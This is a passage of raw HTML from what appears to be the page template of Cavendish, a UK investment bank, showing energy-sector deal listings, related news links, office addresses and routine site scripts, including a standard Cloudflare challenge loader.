8.318h-2.387l-4.745-6.787Z"></path></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-mail has-sky-blue-color wp-block-social-link"><a href="mailto:contact@cavendish.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li><li style="color:#5684FD;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewbox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div></div><div class="wp-block-kadence-column kadence-column2608_9b43d9-7f"><div class="kt-inside-inner-col post-back-buttons"><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns2608_17ef91-cb"><a class="kb-button kt-button button kb-btn2608_6f7f15-45 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/news-insights/" rel=" sponsored"><span class="kt-btn-inner-text">Back to news &amp; insights</span></a> <a class="kb-button kt-button button kb-btn2608_a1b2bc-81 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="#newsBlock"><span class="kt-btn-inner-text">Back to top</span></a></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id2608_d56434-88 alignnone kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_a9eb3e-a2"><div class="kt-inside-inner-col"><div class="deals-slider"><div class="splide" id="splideDealsSector" role="group"><div class="splide-head"><div class="splide-col"><h4>Deals in the sector</h4></div><div class="splide-col"><div class="splide__arrows"> <button class="splide__arrow splide__arrow--prev"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor" style="transform-box: fill-box; transform-origin: 50% 50%;"></path> </svg> </button> <button class="splide__arrow splide__arrow--next"> <svg> <path d="M 0.644 9.213 L 31.816 9.213 L 27.78 5.021 L 29.095 3.655 L 35.382 10.188 L 29.095 16.721 L 27.78 15.355 L 31.816 11.164 L 0.644 11.164 L 0.644 9.213 Z" fill="currentColor"></path> </svg> </button></div></div></div><div class="splide__track"><ul class="splide__list"><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/getech-group-plc-2/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/09/Getech-group-plc.jpeg?strip=all&w=1920" data-eio-rwidth="1126" data-eio-rheight="750"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/getech-group-plc-2/" class="post-item-title">Getech Group Plc</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/plant-health-care-plc-3/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/Plant-health-care-2.png?strip=all&w=1920" data-eio-rwidth="1260" data-eio-rheight="546"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/plant-health-care-plc-3/" class="post-item-title">Plant Health Care Plc</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/chariot-limited/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/10/Chariot-Limited.jpeg?strip=all&w=1920" data-eio-rwidth="1260" data-eio-rheight="708"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/chariot-limited/" class="post-item-title">Chariot Limited</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/falcon-oil-gas-ltd/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/oag.jpg?strip=all&w=1920" data-eio-rwidth="640" data-eio-rheight="480"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/falcon-oil-gas-ltd/" class="post-item-title">Falcon Oil &amp; Gas Ltd</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/smart-metering-systems-plc/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2021/10/Smart-Metering-Systems.jpg?strip=all&w=1920" data-eio-rwidth="720" data-eio-rheight="480"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/smart-metering-systems-plc/" class="post-item-title">Smart Metering Systems Plc</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/88-energy-ltd/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/04/0u8vm8zj.png?strip=all&w=1920" data-eio-rwidth="1280" data-eio-rheight="853"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/88-energy-ltd/" class="post-item-title">88 Energy Ltd</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/cornish-metals-inc/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/03/njal1nj5.png?strip=all&w=1920" data-eio-rwidth="1280" data-eio-rheight="853"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/cornish-metals-inc/" class="post-item-title">Cornish Metals Inc.</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/sunda-energy/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/10/Baron-oil-scaled.jpeg?strip=all&w=1920" data-eio-rwidth="1920" data-eio-rheight="1440"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/sunda-energy/" class="post-item-title">Sunda Energy</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li><li class="splide__slide"><div class="deal-sector-item"> <a href="https://www.cavendish.com/deals/neometals/" class="unstyled"><div class="post-item  lazyload" style="" data-back="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/06/lz38dnh3.png?strip=all&w=1920" data-eio-rwidth="1215" data-eio-rheight="1251"><div class="post-item-content"><div class="post-item-category">Energy, Power &amp; Resources</div><div class="post-item-info light"><hr align="left"><div href="https://www.cavendish.com/deals/neometals/" class="post-item-title">Neometals</div> <span class="post-item-subtitle"></span></div></div></div> </a></div></li></ul></div></div></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id2608_c02be1-f0 alignnone has-light-gray2-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_7157f1-58"><div class="kt-inside-inner-col"><div class="alignfull wp-block-acf-news-related"><section class="news-block"><div class="container"><div class="row"><div class="leftcol-txt"><h2>Related News</h2></div><div class="rightcol-news"><div class="post feat-post"><div class="featured-image"> <a href="https://www.cavendish.com/impact-of-june-spending-review-on-uk-equities/"><img decoding="async" width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt=""  sizes="(max-width: 150px) 100vw, 150px" title="Cover picture - Cavendish" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all" data-srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" data-eio-rwidth="150" data-eio-rheight="150"><noscript><img decoding="async" width="150" height="150" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-150x150.jpg?strip=all 150w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-350x350.jpg?strip=all 350w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture-500x500.jpg?strip=all 500w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=0.4&amp;resize=150%2C150 60w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=2&amp;resize=150%2C150 300w, https://eb99he99ye7.exactdn.com/wp-content/uploads/2025/06/Cover-picture.jpg?strip=all&amp;zoom=3&amp;resize=150%2C150 450w" sizes="(max-width: 150px) 100vw, 150px" title="Cover picture - Cavendish" data-eio="l"></noscript></a></div><div class="post-details"><h3><a href="https://www.cavendish.com/impact-of-june-spending-review-on-uk-equities/">Impact of June Spending Review on UK equities</a></h3><p class="post-date">June 12, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/navigating-the-energy-profits-levy/">Navigating the energy profits levy</a></h4><p class="post-date">April 28, 2025</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/ai-strategy-and-guidance/">AI Strategy and Guidance</a></h4><p class="post-date">July 24, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/update-to-the-qca-code/">Update to the QCA Code</a></h4><p class="post-date">July 2, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/shareholder-activism-and-engagement/">Shareholder Activism and Engagement</a></h4><p class="post-date">July 2, 2024</p></div></div><div class="post small-post"><div class="post-details"><h4><a href="https://www.cavendish.com/meet-the-new-chair-of-the-aic/">Meet the New Chair of the AIC</a></h4><p class="post-date">June 27, 2024</p></div></div><h5 class="more-news"><a href="/news-insights">MORE NEWS &amp; INSIGHTS</a></h5></div></div></div></section></div></div></div></div></div><div class="kb-row-layout-wrap kb-row-layout-id2608_3c83aa-6e alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-1-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width"><div class="wp-block-kadence-column kadence-column2608_deca7d-40"><div class="kt-inside-inner-col"><h5 class="kt-adv-heading2608_380e83-5f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading2608_380e83-5f">Ready to start a conversation?</h5><div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns2608_3d5072-0a"><a class="kb-button kt-button button kb-btn2608_acddb9-e8 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-fill  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-kadence-singlebtn" href="https://www.cavendish.com/get-in-touch/"><span class="kt-btn-inner-text">Contact us</span></a></div></div></div></div></div></div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c08050e0cd8efe9',t:'MTc2ODg0MzQwNC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html></div></main><footer class="site-footer wp-block-template-part"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow" style="padding-bottom:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-28f84493 wp-block-columns-is-layout-flex"><div class="wp-block-column company-info is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:45%"><figure class="wp-block-image size-full"><img decoding="async" width="150" height="44" src="[data-uri]" alt="" class="wp-image-6381 lazyload" data-src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" data-eio-rwidth="150" data-eio-rheight="44" /><noscript><img decoding="async" width="150" height="44" src="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/07/cavendish-1.png?strip=all" alt="" class="wp-image-6381" data-eio="l" /></noscript></figure><p class="has-body-font-size">Cavendish is a full service investment bank and trusted advisor to ambitious companies. The Company provides a range of services to both public and private companies, from equity raising in capital markets, to M&amp;A, debt advisory and private growth capital.</p><ul class="wp-block-social-links has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-x has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://twitter.com/Cavendish_plc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-instagram has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.instagram.com/cavendishfinancial/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li style="color:#5684FD;background-color:#C0DCDF;" class="wp-social-link wp-social-link-linkedin has-sky-blue-color has-light-sky-blue-background-color wp-block-social-link"><a href="https://www.linkedin.com/company/cavendishfinancialplc" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:55%"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">Cavendish<br>1 Bartholomew Close,<br>London, EC1A 7BL</p><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">6th Floor<br>125 Princes Street<br>Edinburgh EH2 4AD<br><br>Gilbanks, No 1 St Michael&#8217;s<br>36 Jackson&#8217;s Row<br>Manchester M2 5WD<br><br>Five St Philips Place<br>Birmingham B3 2PW</p><p></p></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4">T 44 (0) 20 7908 6000<br><a href="mailto:contact@cavendish.com">contact@cavendish.com</a></p></div><div class="wp-block-column nav-investors is-layout-flow wp-block-column-is-layout-flow"><nav style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="items-justified-left wp-block-navigation is-horizontal is-content-justification-left is-layout-flex wp-container-core-navigation-is-layout-20be11b6 wp-block-navigation-is-layout-flex" aria-label="Investors Footer"><ul style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);line-height:1.4;" class="wp-block-navigation__container items-justified-left wp-block-navigation"><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/policies/"><span class="wp-block-navigation-item__label">Policies</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/website-terms-conditions/"><span class="wp-block-navigation-item__label">Terms &amp; Conditions</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/privacy-policy/"><span class="wp-block-navigation-item__label">Privacy Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/legal-disclaimers-policies/"><span class="wp-block-navigation-item__label">Legal Notices &amp; Information</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link has-body-font-size"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/cookie-policy/"><span class="wp-block-navigation-item__label">Cookie Policy</span></a></li><li style="font-size: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.214), 17px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/modern-slavery-and-human-trafficking-statement/"><span class="wp-block-navigation-item__label">Modern Slavery and Human Trafficking Statement</span></a></li></ul></nav></div></div></div></div></div><div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-8f27c4d0 wp-block-group-is-layout-flow" style="padding-top:var(--wp--preset--spacing--40)"><hr class="wp-block-separator has-text-color has-light-silver-color has-alpha-channel-opacity has-light-silver-background-color has-background is-style-wide"/></div><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><p class="has-text-align-center has-light-silver-color has-text-color has-link-color wp-elements-38562346355d4c0c62a1b4094e696fc9" style="margin-top:0;margin-bottom:0;font-size:13px">Company Reg No:06198898</p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cavendish-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/search/view.min.js?ver=94fc611a7464b5de290a" id="@wordpress/block-library/search/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script type="module" src="https://www.cavendish.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=b0f909c3ec791c383210" id="@wordpress/block-library/navigation/view-js-module" fetchpriority="low" data-wp-router-options="{&quot;loadOnClientNavigation&quot;:true}"></script> <script defer id="eio-lazy-load-js-before" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" data-wp-strategy="async"></script> <script defer id="wp-block-template-skip-link-js-after" src="[data-uri]"></script> <script defer id="aioseo/js/src/app/gtm/main.js-js-extra" src="[data-uri]"></script> <script type="module" src="https://www.cavendish.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/aioseo-gtm.9e56fc5f.js?ver=4.9.3" id="aioseo/js/src/app/gtm/main.js-js"></script> <script defer id="custom-ajax-script-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c37128bde925871996a14f6fcab78a4c.js?ver=3.0" id="custom-ajax-script-js"></script> <script defer id="custom-ajax-script-deal-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0" id="custom-ajax-script-deal-js"></script> <script defer id="custom-ajax-script-people-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_9281c02cabc2042606cc57dc9afd686d.js?ver=4.0" id="custom-ajax-script-people-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/splide.min.js?ver=3.0" id="splide-min-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_c5e9da0c71c5d7c586a905ab0f1d5efd.js?ver=3.0" id="deal-team-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0" id="people-slider-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1d18b910fe1b6147d56821d70069cdb6.js?ver=3.0" id="hub-posts-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0" id="deals-sector-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0" id="masonry-news-js-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_eaa9830bc1d72b97adf79271f7ca74cc.js?ver=1.0" id="meganav-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_331d8f7057dd4da6909f0e185e860760.js?ver=1.0" id="gravity-forms-on-submit-js"></script> <script defer src="https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/js/iframeResizer.min.js?ver=1.0.0" id="iframe-resizer-js"></script> <script defer src="https://www.research-tree.com/ProviderPortal/Support/embed.js?ver=1.0.0" id="research-tree-js"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_ad64ea86786baae0f55995be0f39bfbb.js?ver=3.0" id="overview-page-nav-js"></script> <script defer src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/4.4.1/chart.umd.js?ver=1.0.0" id="chartjs-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/choices.js@9.0.1/public/assets/scripts/choices.min.js?ver=1.0" id="simple_select-js"></script> <script defer 